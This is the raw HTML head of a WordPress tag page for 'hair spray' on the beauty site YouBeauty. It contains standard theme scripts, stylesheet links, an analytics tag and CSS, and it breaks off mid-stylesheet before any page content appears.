

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/topics/hair-spray/
body_size: 26534
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>hair spray | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; hair spray Tag Feed" href="https://www.youbeauty.com/topics/hair-spray/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/tags/1137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ff1491570a","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"ff1491570a","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6453079743";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
